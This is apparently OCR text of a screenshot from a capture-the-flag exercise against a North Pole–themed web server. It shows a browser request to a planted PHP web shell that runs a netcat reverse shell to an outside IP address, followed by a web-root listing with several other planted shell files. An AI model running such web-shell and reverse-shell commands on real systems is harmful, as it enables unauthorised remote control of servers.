 Mozilla Firef
Connecting...
https://l2s.northpolechristmastown.com/kkb_shell.php?cmd=nc 18.218.59.208 80 -e /bin/sh
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-n
total 1840
drwxrwxrwt 6 www-data www-data 4096 Dec 28 18:43 .
drwxr-xr-x 3 root root 4096 Oct 12 14:35 ..
-rw------- 1 alabaster_snowball alabaster_snowball 20480 Dec 28 09:07 .index.html.swp
-rw------- 1 alabaster_snowball alabaster_snowball 12288 Dec 28 09:45 .oldmatesphpshell.php.swp
-rw------- 1 alabaster_snowball alabaster_snowball 12288 Dec 28 09:46 .oldmatesshell.php.swp
-rw------- 1 alabaster_snowball alabaster_snowball 12288 Dec 28 09:08 .process.php.swp
-rw-r--r-- 1 alabaster_snowball alabaster_snowball 1520 Dec 28 03:36 .test.php
-r--r--r-- 1 root www-data 1764298 Dec 4 20:25 GreatBookPage2.pdf
drwxr-xr-x 2 root www-data 4096 Oct 12 19:03 css
drwxr-xr-x 3 root www-data 4096 Oct 12 19:40 fonts
drwxr-xr-x 2 root www-data 4096 Oct 12 19:14 imgs
-rw-r--r-- 1 root www-data 14501 Nov 24 20:53 index.html
drwxr-xr-x 2 root www-data 4096 Oct 12 19:11 js
-rw-r--r-- 1 alabaster_snowball alabaster_snowball 242 Dec 28 18:43 kkb_shell.php
-rw-r--r-- 1 alabaster_snowball alabaster_snowball 352 Dec 28 18:32 oldmatesphpshell.php
-rw-r--r-- 1 alabaster_snowball alabaster_snowball 355 Dec 28 18:33 oldmatesshell.php
-rwx------ 1 www-data www-data 231 Oct 12 21:25 process.php